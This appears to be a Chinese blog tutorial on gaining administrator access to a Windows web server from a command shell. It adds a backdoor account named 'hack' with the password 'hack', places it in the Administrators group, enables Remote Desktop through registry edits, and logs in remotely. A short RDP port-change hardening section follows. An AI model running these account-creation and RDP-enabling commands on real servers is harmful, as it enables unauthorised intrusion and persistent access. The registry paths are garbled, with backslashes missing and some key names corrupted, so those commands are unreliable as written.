使用命令给windows用户提权
创建与提权
- 功打开虚拟终端后,首先使用命令“ipconfig”,查看网站服务器的IP地址。
- 接下来,我们使用“whoami”命令查看当前用户。
- 然后使用“net user”命令,查看网站服务器上的用户账户。
- 使用命令“net user hack hack /add”,添加一个用户名为hack,密码为hack的用户到网站服务器。
- 使用“net user”命令查看,hack用户添加成功。
- 使用命令“net localgroup Administrators hack /add”,将我们刚添加的hack用户提升至“管理员权限。
- 然后使用命令net user hack”,查看用户名为hack的全部账号信息,可以看到其本地组成员已经提升至管理员。
- “使用命令netstat -an”,查看网站服务器上开启的端口,可以看到其3389远程桌面的端“口 已 经 开 启 。
- 在本地计算机上打开远程桌面连接,输入网站服务器的IP“”地址,点击 连接 ,等待响应。(mstsc远程桌面 regedit注册表)
- 成功连接后输入我们添加的用户名和密码后,点击确定。成功远程连接到网站服务器,获取到服务器管理员权限。

::启用远程桌面连接
@echo off
reg add "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
::禁用远程桌面连接
@echo off
reg add "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal Server" /v fDenyTSConnections /t REG_DWORD /d 1 /f
或者:
reg delete "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal Server" /v fDenyTSConnections /f
reg add "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal Server" /v fDenyTSConnections /t REG_DWORD /d 0
3389安全加固:
既然3389这么危险,所以更改这个默认端口就很有必要了。
- 在命令行下批处理命令
1. REG ADD "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal ServerWds dpwdTds cp" /v PortNumber /t REG_DWORD /d 0X22B8 /f
2. REG ADD "HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal ServerWinStationsRDP-Tcp" /v PortNumber /t REG_DWORD /d 0X22B8 /f
这里要用16进制。0X22B8-->8888
- 图形化修改:regedit
在注册表local_machine中systemcurrntcontrolsetcontrol erminal serverwds dpwd ds cp里面的portnumber改掉。同时该
systemcurrntcontrolsetcontrol erminal serverwinstations dp-tcp里面的portnumber。然后在连接的时候就在ip后面加上端口号192.168.199.137:8888